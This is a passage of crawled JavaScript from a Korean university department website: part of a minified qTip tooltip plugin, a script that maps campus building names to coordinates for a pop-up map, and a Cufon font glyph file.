q;if(!b&&a(this).data("qtip")||g==="api")return(q=a(this).eq(0).data("qtip"))?q.hash():E;else if("string"===typeof b){a(this).each(function(){var w=a(this).data("qtip");if(!w)return TRUE;if(/option|set/.test(g)&&c)if(k!==E)w.set(c,k);else p=w.get(c);else{if(!w.rendered&&(g==="show"||g==="toggle")){if(v.timeStamp)w.cache.event=v;w.render()}else if(g==="enable"){g="disable";o=[FALSE]}w[g]&&w[g].apply(w[g],o)}});return p!==FALSE?p:a(this)}else if("object"===typeof b){K(b);q=a.extend(TRUE,{},a.fn.qtip.defaults,
b);return a.fn.qtip.bind.call(this,q)}};a.fn.qtip.bind=function(b){return a(this).each(function(){function c(w){function u(){g.render(typeof w==="object"||p.show.ready);o.show.unbind(v.show);o.hide.unbind(v.hide)}if(g.cache.disabled)return FALSE;g.cache.event=a.extend({},w);if(p.show.delay>0){g.timers.show=setTimeout(u,p.show.delay);v.show!==v.hide&&o.hide.bind(v.hide,function(){clearTimeout(g.timers.show)})}else u()}var k,g,p,o,v,q;k=b.id===FALSE||b.id.length<1||a("#ui-tooltip-"+b.id).length?a.fn.qtip.nextid++:
b.id;q=".qtip-"+k+"-create";g=M.call(a(this),k,b);if(g===FALSE)return TRUE;p=g.options;a(this).attr("title")&&a(this).data("oldtitle",a(this).attr("title")).removeAttr("title");a.each(a.fn.qtip.plugins,function(){this.initialize==="initialize"&&this(g)});o={show:p.show.target,hide:p.hide.target};v={show:String(p.show.event).replace(" ",q+" ")+q,hide:String(p.hide.event).replace(" ",q+" ")+q};p.show.ready||p.prerender||p.show.event===FALSE?c():o.show.bind(v.show,c)})};a.each({attr:function(b){var c=
a(this).data("qtip");return arguments.length===1&&b==="title"&&c&&c.rendered===TRUE?a(this).data("oldtitle"):NULL},remove:a.ui?NULL:function(b,c){this.each(function(){if(!c)if(!b||a.filter(b,[this]).length)a("*",this).add(this).each(function(){a(this).triggerHandler("remove")})})}},function(b,c){if(!c)return true;var k=a.fn[b];a.fn[b]=function(){return c.apply(this,arguments)||k.apply(this,arguments)}});a.fn.qtip.nextid=0;a.fn.qtip.inactiveEvents="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" ");
a.fn.qtip.zindex=15E3;a.fn.qtip.plugins={Corner:function(b){this.x=(String(b).replace(/middle/i,"center").match(/left|right|center/i)||["false"])[0].toLowerCase();this.y=(String(b).replace(/middle/i,"center").match(/top|bottom|center/i)||["false"])[0].toLowerCase();this.precedance=b.charAt(0).search(/^(t|b)/)>-1?"y":"x";this.string=function(){return this.precedance==="y"?this.y+this.x:this.x+this.y};this.abbreviation=function(){var c=this.x.substr(0,1),k=this.y.substr(0,1);return c===k?c:c==="c"||
c!=="c"&&k!=="c"?k+c:c+k}}};a.fn.qtip.defaults={prerender:FALSE,id:FALSE,overwrite:TRUE,metadata:{type:"class"},content:{text:TRUE,attr:"title",title:{text:FALSE,button:FALSE}},position:{my:"top left",at:"bottom right",target:FALSE,container:FALSE,adjust:{x:0,y:0,mouse:TRUE,screen:FALSE,resize:TRUE,effect:TRUE,offset:FALSE}},show:{target:FALSE,event:"mouseenter",effect:TRUE,delay:90,solo:FALSE,ready:FALSE},hide:{target:FALSE,event:"mouseleave",effect:TRUE,delay:0,fixed:FALSE,inactive:FALSE},style:{classes:"",
widget:TRUE},events:{render:a.noop,move:a.noop,show:a.noop,hide:a.noop,focus:a.noop,blur:a.noop}};var I=a();a.fn.qtip.plugins.ajax=function(b){var c=b.plugins.ajax,k=b.options.content;if(k.ajax&&k.ajax.url)if(c)return c;else{b.plugins.ajax=new N(b);return b.plugins.ajax}};a.fn.qtip.plugins.ajax.initialize="render";a.fn.qtip.plugins.ajax.sanitize=function(b){if(b.content!==E)if(b.content.ajax!==E){if(typeof b.content.ajax!=="object")b.content.ajax={url:b.content.ajax};if(b.content.text===FALSE)b.content.text=
"Loading...";b.content.ajax.once=Boolean(b.content.ajax.once);b.content.ajax.preload=Boolean(b.content.ajax.preload);if(b.content.ajax.preload){b=b.content.ajax.url;a("#qtip-preload").length||a('<div id="qtip-preload" class="ui-tooltip-accessible" />').appendTo(document.body);I.length||(I=a("<div />").appendTo("#qtip-preload").load(b+" img"))}}};a.fn.qtip.plugins.tip=function(b){var c=b.plugins.tip,k=b.options.style.tip;if(k&&k.corner)if(c)return c;else{b.plugins.tip=new O(b);b.plugins.tip.init();
return b.plugins.tip}};a.fn.qtip.plugins.tip.initialize="render";a.fn.qtip.plugins.tip.sanitize=function(b){if(b.style!==E&&b.style.tip!==E){if(typeof b.style.tip!=="object")b.style.tip={corner:b.style.tip};if(typeof b.style.tip.method!=="string")b.style.tip.method=TRUE;if(!/canvas|polygon/i.test(b.style.tip.method))b.style.tip.method=TRUE;if(typeof b.style.tip.width!=="number")b.style.tip.width=14;if(typeof b.style.tip.height!=="number")b.style.tip.height=14;if(typeof b.style.tip.border!=="number")b.style.tip.border=
0}};a.fn.qtip.plugins.imagemap=function(b,c){function k(e,d){for(var h=0,n=1,j=1,f=0,i=0,l=e.width,m=e.height;l>0&&m>0&&n>0&&j>0;){l=Math.floor(l/2);m=Math.floor(m/2);if(c.x==="left")n=l;else if(c.x==="right")n=e.width-l;else n+=Math.floor(l/2);if(c.y==="top")j=m;else if(c.y==="bottom")j=e.height-m;else j+=Math.floor(m/2);for(h=d.length;h--;){if(d.length<2)break;f=d[h][0]-e.offset.left;i=d[h][1]-e.offset.top;if(c.x==="left"&&f>=n||c.x==="right"&&f<=n||c.x==="center"&&(f<n||f>e.width-n)||c.y==="top"&&
i>=j||c.y==="bottom"&&i<=j||c.y==="center"&&(i<j||i>e.height-j))d.splice(h,1)}}return{left:d[0][0],top:d[0][1]}}var g=b.attr("shape").toLowerCase(),p=b.attr("coords").split(","),o=[],v=a('img[usemap="#'+b.parent("map").attr("name")+'"]').offset(),q={width:0,height:0,offset:{top:1E10,right:0,bottom:0,left:1E10}},w=0,u=0;if(g==="poly")for(w=p.length;w--;){u=[parseInt(p[--w],10),parseInt(p[w+1],10)];if(u[0]>q.offset.right)q.offset.right=u[0];if(u[0]<q.offset.left)q.offset.left=u[0];if(u[1]>q.offset.bottom)q.offset.bottom=
u[1];if(u[1]<q.offset.top)q.offset.top=u[1];o.push(u)}else o=a.map(p,function(e){return parseInt(e,10)});switch(g){case "rect":q={width:Math.abs(o[2]-o[0]),height:Math.abs(o[3]-o[1]),offset:{left:o[0],top:o[1]}};break;case "circle":q={width:o[2]+2,height:o[2]+2,offset:{left:o[0],top:o[1]}};break;case "poly":a.extend(q,{width:Math.abs(q.offset.right-q.offset.left),height:Math.abs(q.offset.bottom-q.offset.top)});q.offset=c.string()==="centercenter"?{left:q.offset.left+q.width/2,top:q.offset.top+q.height/
2}:k(q,o.slice());q.width=q.height=0;break}q.offset.left+=v.left;q.offset.top+=v.top;return q};a.fn.qtip.plugins.modal=function(b){var c=b.plugins.modal,k=b.options.show.modal;if(c)return c;else if(typeof k==="object"){b.plugins.modal=new P(b,k);return b.plugins.modal}};a.fn.qtip.plugins.modal.initialize="render";a.fn.qtip.plugins.modal.sanitize=function(b){if(b.show&&b.show.modal!==E)if(typeof b.show.modal!=="object")b.show.modal={}};a.fn.qtip.plugins.modal.defaults={effects:{show:TRUE,hide:TRUE},
blur:TRUE};a.fn.qtip.plugins.bgiframe=function(b){if(!(a.browser.msie&&/^6\.[0-9]/.test(a.browser.version)&&a("select, object").length))return FALSE;var c=b.plugins.bgiframe;if(c)return c;else{b.plugins.bgiframe=new Q(b);return b.plugins.bgiframe}};a.fn.qtip.plugins.bgiframe.initialize="render"})(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/global.bottom.js
body_size: 964
content:
$(document).ready(function(){
	
	//시설물 위치 JSON에 담기
	var Facilities ={
		"문예관" : {
			latitude: 37.61581,
		    longitude: 127.01247
		},
		"한림관" : {
	    	latitude: 37.61530,
	        longitude: 127.01259
		},
		"도서관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"학술정보관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"유담관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"대일관" : {
	    	latitude: 37.61548,
	        longitude: 127.01320
		},
		"청운관" : {
	    	latitude: 37.61520,
	        longitude: 127.01396
		},
		"혜인관" : {
	    	latitude: 37.61456,
	        longitude: 127.01398
		},
		"북악관" : {
	    	latitude: 37.61605,
	        longitude: 127.01185
		},
		"본관" : {
	    	latitude: 37.61550,
	        longitude: 127.01208
		},
		"은주관" : {
	    	latitude: 37.61498,
	        longitude: 127.01277
		},
		"은주1관" : {
	    	latitude: 37.61498,
	        longitude: 127.01277
		},
		"은주2관" : {
	    	latitude: 37.61435,
	        longitude: 127.01313
		}
	};

	$("a.location").fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'speedIn'		:	300, 
		'speedOut'		:	200, 
		'overlayShow'	:	false,
		'width' : 900,
		'height' : 500,
		'onComplete' : function(){
			//파이어버그를 보고 찾아내라~ㅋ
			var markerId = this.orig.text().toString().replace(/\s|\d{1,2}층|\d{3,4}호|\d{3,4}|b|금융경제학과실|북악관717~719|교수연구실|:|~|실험실|\/|뷰티아트센터/ig,'');
			//console.log(markerId);
			//console.log(Facilities[markerId].latitude);
			$("#map-box").css('display', 'block');
			$("#map").goMap({
		        zoom: 17,
		        maptype: 'ROADMAP',
		        icon: '/share/img/marker/marker_05.png',
		        latitude: Facilities[markerId].latitude,
		        longitude: Facilities[markerId].longitude,
		        markers: [{
		        	latitude: Facilities[markerId].latitude,
			        longitude: Facilities[markerId].longitude
		        }]
		    });
			$("#map").css({
				'width': $("#map-box").width()-42,
				'height': $("#map-box").height()-42
			});
		},
		'onClosed': function(){
			//$("#map").html('');
		}
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/font/Aller_400.font.js
body_size: 7342
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Manufacturer:
 * Dalton Maag Ltd.
 */
Cufon.registerFont({"w":216,"face":{"font-family":"Aller","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 3 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-14 -294.155 360.889 90","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+2122"},"glyphs":{" ":{"w":85},"%":{"d":"84,-132v26,0,35,-22,34,-51v-1,-29,-8,-50,-34,-50v-25,0,-36,21,-35,50v0,29,7,51,35,51xm84,-106v-47,0,-68,-31,-68,-77v0,-45,22,-76,68,-76v45,0,67,31,67,76v0,46,-21,77,-67,77xm292,-22v26,0,35,-22,35,-50v0,-29,-8,-50,-35,-50v-26,0,-35,22,-34,50v1,28,7,50,34,50xm292,4v-46,0,-67,-31,-67,-76v0,-45,21,-77,67,-77v46,0,68,31,68,77v0,46,-22,76,-68,76xm258,-255v12,0,26,-2,37,0r-174,255v-12,1,-25,2,-36,0","w":378},"&":{"d":"145,-229v-30,-10,-78,-8,-78,29v0,50,74,30,121,34r33,-45r3,0r0,45r47,0v3,8,2,21,0,29r-47,0r0,53v0,63,-43,88,-106,88v-56,0,-97,-22,-97,-77v0,-37,20,-62,46,-74v-20,-9,-37,-25,-37,-54v-1,-60,70,-72,123,-55v-1,12,-3,18,-8,27xm60,-79v0,35,23,51,61,51v64,0,73,-44,69,-108r-73,0v-36,1,-57,23,-57,57","w":273},"'":{"d":"23,-259v11,0,24,-2,34,0r0,99v-11,2,-23,1,-34,0r0,-99","w":80},"(":{"d":"97,-279v-55,77,-56,262,0,339v-11,2,-24,3,-35,0v-57,-78,-57,-261,0,-339v11,-2,23,-2,35,0","w":114},")":{"d":"53,-279v57,78,57,261,0,339v-11,2,-23,2,-35,0v55,-77,56,-262,0,-339v11,-2,24,-3,35,0","w":114},"*":{"d":"76,-259v8,-2,15,-1,23,0r3,47v-10,0,-20,2,-29,0xm66,-207v-1,10,-4,18,-8,26r-44,-17v1,-7,3,-14,7,-21xm60,-173v9,4,16,10,23,16r-30,36r-18,-13xm154,-219v4,7,6,14,7,21r-44,17v-4,-8,-7,-16,-8,-26xm139,-134v-5,6,-11,9,-18,13r-30,-36v7,-5,15,-12,23,-16","w":174},"+":{"d":"92,-111r-60,0v-2,-9,-1,-23,0,-32r60,0r0,-65v11,-2,21,-2,32,0r0,65r60,0v0,11,2,22,0,32r-60,0r0,66v-10,1,-22,2,-32,0r0,-66"},",":{"d":"28,-40v12,-1,23,-2,36,0r-23,81v-11,0,-24,2,-34,0","w":76},"-":{"d":"112,-117v0,10,2,23,0,32r-94,0v0,-10,-2,-23,0,-32r94,0","w":129},".":{"d":"23,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0","w":86},"\/":{"d":"100,-259v12,0,24,-2,35,0r-88,259v-11,0,-24,2,-34,0","w":147},"0":{"d":"18,-116v0,-69,25,-120,91,-120v65,0,90,51,90,120v0,68,-25,120,-91,120v-66,0,-90,-52,-90,-120xm161,-116v0,-50,-12,-88,-53,-88v-41,0,-53,39,-53,88v0,50,11,89,53,89v41,0,53,-40,53,-89"},"1":{"d":"49,-162v-7,-8,-10,-14,-13,-26v35,-14,62,-36,101,-46r0,203r51,0v1,11,2,20,0,31r-140,0v-3,-9,-2,-21,0,-31r54,0r0,-154"},"2":{"d":"27,-221v50,-26,151,-21,146,53v-4,63,-54,95,-86,136r96,0v0,10,2,23,0,32r-160,0r-2,-5r102,-122v22,-29,13,-77,-35,-77v-23,0,-37,7,-52,13v-3,-9,-9,-19,-9,-30"},"3":{"d":"28,-16v42,19,119,17,119,-43v0,-41,-43,-51,-82,-41r-3,-5r60,-95r-92,0v-2,-9,-3,-23,0,-32r145,0r3,4r-66,100v43,-4,70,24,72,65v4,85,-94,105,-167,77v2,-11,6,-21,11,-30"},"4":{"d":"15,-28r-3,-4r105,-207v12,1,23,7,32,12r-84,167r73,0r0,-68v11,-2,23,-2,34,0r0,68r34,0v0,10,2,23,0,32r-34,0r0,49v-11,0,-24,2,-34,0r0,-49r-123,0"},"5":{"d":"79,-136v60,-10,105,17,105,74v0,82,-89,103,-161,78v1,-12,5,-21,10,-30v44,17,113,11,113,-46v0,-50,-57,-57,-98,-42r-4,-3r5,-127r122,0v0,11,2,22,0,32r-90,0"},"6":{"d":"112,4v-110,7,-104,-153,-55,-214v22,-30,56,-48,104,-52v4,11,3,20,1,30v-59,6,-91,45,-101,101v10,-18,31,-35,61,-34v49,2,77,31,77,83v0,54,-34,82,-87,86xm162,-81v0,-34,-16,-54,-49,-54v-32,0,-49,22,-50,55v-1,34,17,53,48,53v33,0,51,-21,51,-54"},"7":{"d":"88,27v-13,-3,-23,-7,-33,-15r92,-212r-122,0v0,-11,-2,-22,0,-32r173,2"},"8":{"d":"185,-197v1,32,-20,49,-42,60v28,13,54,31,54,71v0,49,-38,70,-89,70v-51,0,-89,-21,-89,-70v0,-40,26,-58,53,-71v-22,-11,-42,-29,-41,-60v1,-42,34,-62,77,-62v43,0,75,20,77,62xm108,-26v58,0,66,-72,20,-88v-6,-3,-13,-6,-20,-8v-26,9,-51,20,-51,53v0,28,21,43,51,43xm108,-230v-48,-4,-54,58,-16,73v26,11,58,-7,58,-37v0,-25,-16,-34,-42,-36"},"9":{"d":"106,-235v109,-7,103,153,55,214v-23,29,-55,49,-104,52v-4,-8,-3,-21,-1,-30v58,-7,93,-43,101,-100v-11,17,-32,34,-61,33v-51,0,-77,-32,-77,-82v0,-55,34,-83,87,-87xm57,-149v0,35,16,53,48,53v32,0,51,-21,51,-54v1,-34,-17,-54,-49,-54v-30,1,-50,21,-50,55"},":":{"d":"23,-145v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0xm23,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0","w":86},";":{"d":"31,-40v12,-1,23,-2,36,0r-23,81v-11,0,-24,2,-34,0xm29,-145v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0","w":93},"<":{"d":"184,-204v3,14,2,22,0,34r-118,46r118,44v2,12,2,24,0,36r-150,-61v-2,-12,-3,-26,0,-38"},"=":{"d":"184,-107v2,10,2,22,0,32r-152,0v0,-10,-2,-23,0,-32r152,0xm184,-176v2,11,2,23,0,33r-152,0v0,-11,-2,-23,0,-33r152,0"},">":{"d":"32,-44v0,-11,-2,-24,0,-34r118,-46r-118,-44v-2,-12,-2,-24,0,-36r150,61v3,10,2,26,0,38"},"?":{"d":"162,-189v-2,42,-32,63,-62,75r0,37v-11,0,-24,2,-34,0r0,-58v29,-8,57,-18,58,-54v1,-44,-69,-46,-100,-30v-3,-10,-7,-18,-9,-30v58,-23,151,-10,147,60xm62,0v0,-13,-2,-28,0,-40v11,-3,29,-3,41,0v0,13,2,28,0,40v-13,0,-29,2,-41,0","w":175},"@":{"d":"54,-78v-6,93,84,124,165,96v4,7,7,15,8,25v-18,8,-41,12,-70,12v-85,-2,-137,-45,-137,-132v0,-113,73,-186,194,-186v79,0,129,40,131,122v2,79,-63,146,-137,110v-39,25,-110,14,-108,-44v3,-83,71,-133,157,-105r-26,129v52,20,82,-39,82,-90v0,-62,-39,-96,-103,-94v-97,2,-150,62,-156,157xm136,-82v-2,37,35,43,63,29r20,-104v-51,-9,-80,26,-83,75","w":365},"A":{"d":"159,-60r-98,0r-18,60v-12,0,-26,2,-37,0r84,-259v14,0,29,-2,42,0r84,259v-13,0,-27,2,-39,0xm71,-92r78,0r-39,-132","w":222},"B":{"d":"198,-72v1,80,-91,81,-166,72r0,-259v64,-9,153,-9,150,64v-2,29,-18,49,-42,56v34,6,58,25,58,67xm159,-73v0,-47,-43,-49,-91,-48r0,93v45,3,91,1,91,-45xm145,-193v0,-38,-37,-45,-77,-40r0,82v42,2,77,-2,77,-42","w":214},"C":{"d":"61,-128v0,82,66,119,136,90v5,10,9,20,10,30v-19,8,-40,12,-65,12v-81,-1,-118,-52,-121,-132v-4,-104,83,-159,182,-125v0,12,-6,21,-9,30v-69,-27,-133,13,-133,95","w":222},"D":{"d":"231,-129v0,114,-87,147,-199,129r0,-259v110,-19,199,18,199,130xm192,-130v0,-75,-44,-108,-123,-99r0,199v77,11,123,-21,123,-100","w":251},"E":{"d":"32,-259r142,0v0,10,2,23,0,32r-106,0r0,74r85,0v0,10,2,23,0,32r-85,0r0,89r109,0v0,10,2,23,0,32r-145,0r0,-259","w":192},"F":{"d":"32,-259r135,0v0,10,2,23,0,32r-99,0r0,76r83,0v0,11,2,23,0,33r-83,0r0,118v-12,0,-25,2,-36,0r0,-259","w":181},"G":{"d":"60,-128v-2,73,48,114,121,95r0,-101v12,0,26,-2,37,0r0,126v-20,8,-44,13,-73,12v-82,-2,-121,-50,-124,-132v-3,-104,85,-159,184,-125v0,12,-6,21,-9,30v-15,-4,-29,-9,-51,-8v-59,2,-83,43,-85,103","w":245},"H":{"d":"32,-259v12,0,25,-2,36,0r0,107r111,0r0,-107v12,0,25,-2,36,0r0,259v-12,0,-25,2,-36,0r0,-120r-111,0r0,120v-12,0,-25,2,-36,0r0,-259","w":246},"I":{"d":"32,-259v12,0,25,-2,36,0r0,259v-12,0,-25,2,-36,0r0,-259","w":100},"J":{"d":"16,-31v29,8,60,2,60,-33r0,-163r-45,0v-2,-10,-2,-22,0,-32r82,0r0,187v5,63,-44,87,-103,72v1,-12,3,-20,6,-31","w":142},"K":{"d":"79,-131r83,-128v13,0,27,-2,40,0r-82,124r93,135v-14,0,-28,2,-42,0xm32,-259v12,0,25,-2,36,0r0,259v-12,0,-25,2,-36,0r0,-259"},"L":{"d":"32,-259v12,0,25,-2,36,0r0,227r102,0v1,10,2,22,0,32r-138,0r0,-259","w":178},"M":{"d":"39,-259v13,0,29,-2,41,0r67,162r68,-162v13,0,27,-2,39,0r12,259v-12,0,-24,2,-35,0r-9,-201r-63,147v-9,1,-19,2,-28,0r-62,-148r-8,202v-11,0,-23,2,-34,0","w":293},"N":{"d":"32,-259v11,0,23,-2,34,0r112,195r0,-195v12,0,24,-2,35,0r0,259v-11,0,-23,2,-34,0r-113,-193r0,193v-11,0,-24,2,-34,0r0,-259","w":244},"O":{"d":"240,-129v0,79,-31,133,-109,133v-78,0,-109,-56,-109,-133v0,-77,31,-134,109,-134v78,0,109,55,109,134xm61,-129v0,55,15,102,70,102v55,0,71,-47,71,-102v0,-55,-15,-102,-71,-102v-55,0,-70,47,-70,102","w":262},"P":{"d":"190,-180v0,70,-52,92,-122,86r0,94v-12,0,-25,2,-36,0r0,-259v76,-12,158,-4,158,79xm152,-179v0,-46,-37,-57,-84,-51r0,104v45,6,84,-5,84,-53","w":203},"Q":{"d":"243,23v0,13,-3,22,-6,32r-83,-15v0,-15,3,-20,7,-31xm239,-129v0,79,-31,133,-109,133v-78,0,-109,-56,-109,-133v0,-77,31,-134,109,-134v78,0,109,55,109,134xm60,-129v1,57,16,102,70,102v55,0,71,-46,71,-102v0,-56,-16,-102,-71,-102v-55,0,-70,45,-70,102","w":260},"R":{"d":"149,-181v1,-43,-35,-56,-80,-50r0,231v-12,0,-25,2,-37,0r0,-259v83,-16,181,8,151,101v-8,24,-28,39,-50,49r75,109v-12,1,-28,2,-41,0r-83,-121v30,-10,64,-21,65,-60","w":214},"S":{"d":"145,-137v70,41,26,157,-62,141v-27,1,-47,-3,-66,-11v0,-10,5,-23,8,-32v43,20,140,14,112,-51v-21,-48,-114,-28,-114,-103v0,-70,87,-82,145,-60v-1,10,-3,20,-7,30v-34,-17,-120,-14,-96,41v12,27,55,30,80,45","w":196},"T":{"d":"76,-227r-67,0v0,-10,-2,-23,0,-32r171,0v2,10,2,22,0,32r-67,0r0,227v-12,2,-25,1,-37,0r0,-227","w":189},"U":{"d":"121,4v-124,0,-86,-150,-92,-263v12,-1,25,-2,37,0r0,147v1,47,7,83,55,83v48,0,56,-34,55,-83r0,-147v12,-1,26,-2,37,0v-6,114,33,263,-92,263","w":242},"V":{"d":"8,-259v13,0,29,-2,41,0r65,222r65,-222v13,0,28,-2,40,0r-85,259v-14,0,-29,2,-42,0","w":226},"W":{"d":"10,-259v13,0,28,-2,40,0r45,216r53,-216v12,0,27,-2,38,0r54,218r45,-218v12,0,26,-2,37,0r-62,259v-14,0,-30,2,-43,0r-51,-203r-52,203v-14,0,-29,2,-42,0","w":331},"X":{"d":"108,-135r-62,135v-14,2,-24,1,-38,0r64,-135r-54,-123v13,-2,26,-3,39,0xm111,-135r51,-123v12,-2,27,-3,39,0r-54,122r64,136v-15,2,-24,1,-39,0","w":219},"Y":{"d":"89,-95r-83,-164v14,0,29,-2,42,0r60,129r60,-129v13,0,27,-2,39,0r-81,164r0,95v-12,0,-26,2,-37,0r0,-95","w":213},"Z":{"d":"9,-3r130,-224r-114,0v-2,-10,-2,-22,0,-32r168,0r2,3r-130,224r121,0v2,10,2,22,0,32r-175,0","w":203},"[":{"d":"18,-274r77,0v2,10,2,20,0,30r-42,0r0,275r42,0v2,10,2,20,0,29r-77,0r0,-334","w":114},"\\":{"d":"134,0v-12,0,-24,2,-35,0r-87,-259v12,0,24,-2,35,0","w":148},"]":{"d":"19,60v-2,-9,-1,-21,0,-29r43,0r0,-275r-43,0v-1,-10,-2,-20,0,-30r78,0r0,334r-78,0","w":114},"^":{"d":"80,-259v13,0,26,-2,38,0r57,127v-11,0,-23,2,-33,0r-44,-97r-42,97v-12,1,-22,0,-34,0","w":198},"_":{"d":"180,5v1,8,2,19,0,27r-178,0v-2,-9,-3,-18,0,-27r178,0","w":181},"`":{"d":"46,-260v15,0,32,-2,46,0r42,46v-12,3,-25,2,-36,0","w":180},"a":{"d":"53,-55v0,36,45,34,73,27r0,-59v-34,-5,-73,-3,-73,32xm17,-55v3,-52,53,-68,109,-60v10,-52,-52,-49,-87,-37v-5,-8,-7,-18,-7,-29v56,-17,129,-11,129,61r0,115v-54,14,-148,20,-144,-50","w":186},"b":{"d":"193,-97v0,89,-86,119,-165,91r0,-258v12,0,25,-2,36,0r0,102v9,-15,28,-27,53,-27v54,1,76,36,76,92xm111,-158v-60,-2,-46,72,-47,128v50,14,94,-11,92,-65v-2,-36,-10,-62,-45,-63","w":212},"c":{"d":"55,-92v0,58,48,77,97,60v4,6,7,18,7,28v-71,25,-141,-9,-141,-88v0,-77,68,-114,139,-89v-1,9,-3,21,-6,28v-50,-19,-96,4,-96,61","w":172},"d":{"d":"19,-89v0,-74,55,-112,128,-95r0,-80v12,0,25,-2,36,0r0,259v-73,22,-164,7,-164,-84xm57,-89v-4,55,42,73,90,60r0,-124v-47,-20,-97,9,-90,64","w":210},"e":{"d":"164,-34v3,8,6,18,7,28v-69,27,-160,1,-153,-85v5,-59,28,-98,87,-98v58,0,82,44,76,105r-126,0v-5,60,62,69,109,50xm147,-110v4,-44,-50,-67,-77,-37v-8,9,-12,21,-14,37r91,0","w":200},"f":{"d":"132,-235v-34,-11,-62,7,-55,50r47,0v1,9,2,20,0,28r-47,0r0,157v-12,0,-25,2,-36,0r0,-157r-30,0v-2,-7,-1,-20,0,-28r30,0v-8,-64,37,-93,96,-79v0,12,-3,19,-5,29","w":133},"g":{"d":"54,-41v2,26,47,17,74,17v38,0,61,17,61,50v0,47,-49,64,-100,64v-43,0,-76,-10,-76,-48v0,-22,14,-37,29,-45v-26,-13,-18,-58,5,-70v-15,-10,-26,-27,-26,-51v0,-64,85,-81,127,-48v10,-8,27,-15,46,-14v0,11,2,22,0,32r-32,0v29,57,-27,112,-93,91v-6,4,-15,12,-15,22xm152,28v0,-30,-43,-22,-73,-23v-21,-2,-32,13,-32,30v0,46,105,31,105,-7xm58,-124v0,24,13,39,38,39v25,0,38,-15,38,-39v0,-25,-13,-39,-38,-39v-25,0,-38,14,-38,39","w":199},"h":{"d":"113,-157v-67,0,-46,92,-49,157v-12,0,-25,2,-36,0r0,-264v12,0,25,-2,36,0r0,107v11,-16,28,-32,57,-32v86,0,57,111,62,189v-12,0,-24,2,-35,0v-7,-56,23,-157,-35,-157","w":208},"i":{"d":"40,-157v-18,3,-32,0,-24,-28r59,0r0,185v-12,0,-24,2,-35,0r0,-157xm32,-225v0,-12,-2,-26,0,-37v12,0,27,-2,38,0v0,12,2,25,0,37v-12,0,-27,2,-38,0","w":103},"j":{"d":"-9,36v24,8,50,2,50,-28r0,-165v-18,3,-32,0,-24,-28r59,0r0,195v4,51,-45,65,-90,53v0,-10,2,-20,5,-27xm70,-226v-27,8,-48,1,-38,-35v10,-3,28,-3,38,0v2,12,2,23,0,35","w":104},"k":{"d":"27,-264v12,0,25,-2,36,0r0,264v-12,0,-25,2,-36,0r0,-264xm73,-96r58,-89v13,0,28,-2,40,0r-59,87r69,98v-13,0,-28,2,-40,0","w":185},"l":{"d":"104,0v-41,9,-76,-4,-76,-48r0,-216v12,0,24,-2,35,0r0,208v-2,25,13,34,37,28v2,8,4,18,4,28","w":107},"m":{"d":"108,-158v-62,0,-40,95,-44,158v-12,0,-24,2,-35,0r0,-185v10,0,20,-2,30,0r3,29v12,-39,95,-46,105,0v11,-17,26,-32,54,-33v86,-4,57,111,62,189v-12,0,-25,2,-36,0r0,-107v-1,-29,-5,-50,-32,-50v-61,0,-36,97,-41,157v-12,0,-25,2,-36,0r0,-110v0,-28,-5,-48,-30,-48","w":307},"n":{"d":"114,-157v-66,0,-48,91,-50,157v-12,0,-24,2,-35,0r0,-185v10,0,20,-2,30,0r3,30v11,-18,30,-33,59,-34v86,-4,57,111,62,189v-12,0,-24,2,-35,0r0,-107v-1,-30,-6,-50,-34,-50","w":208},"o":{"d":"190,-92v0,57,-27,96,-86,96v-59,0,-86,-38,-86,-96v0,-59,28,-97,86,-97v57,0,86,40,86,97xm55,-92v0,39,12,68,49,68v36,0,48,-30,48,-68v0,-38,-12,-68,-48,-68v-37,0,-49,30,-49,68","w":207},"p":{"d":"193,-97v0,75,-55,115,-129,97r0,85v-12,0,-25,2,-36,0r0,-270v21,-3,39,-2,34,26v11,-17,29,-30,56,-30v53,0,75,37,75,92xm111,-158v-59,-1,-46,71,-47,128v52,15,95,-11,92,-65v-2,-35,-11,-63,-45,-63","w":212},"q":{"d":"19,-87v0,-88,81,-119,163,-94r0,266v-12,0,-24,2,-35,0r0,-85v-68,15,-128,-13,-128,-87xm56,-86v0,54,44,69,91,56r0,-126v-53,-13,-91,15,-91,70","w":210},"r":{"d":"125,-153v-79,-10,-58,82,-61,153v-12,0,-24,2,-35,0r0,-185v10,0,21,-2,30,0r3,29v11,-18,32,-35,63,-29v2,10,2,21,0,32","w":133},"s":{"d":"144,-75v23,74,-70,93,-127,71v0,-11,6,-20,9,-29v32,20,113,2,76,-39v-30,-18,-80,-18,-80,-64v0,-56,74,-61,120,-44v-1,10,-4,20,-8,28v-25,-17,-102,-8,-67,30v25,17,68,15,77,47","w":163},"t":{"d":"123,-1v-44,11,-87,0,-87,-50r0,-105v-10,-2,-28,5,-30,-5r62,-69r3,0r0,45r47,0v0,10,2,20,0,29r-47,0r0,84v-6,39,16,54,48,43v4,8,3,19,4,28","w":128},"u":{"d":"179,-6v-67,21,-152,16,-152,-76r0,-103v12,0,24,-2,35,0v6,65,-23,165,51,159v12,0,22,-1,31,-4r0,-155v12,0,24,-2,35,0r0,179","w":206},"v":{"d":"6,-185v13,0,28,-2,40,0r50,153r51,-153v13,0,26,-2,38,0r-72,185v-12,0,-24,2,-35,0","w":191},"w":{"d":"8,-185v13,0,26,-2,38,0r36,151r41,-151v12,0,25,-2,36,0r41,149r36,-149v12,0,24,-2,35,0r-55,185v-12,0,-2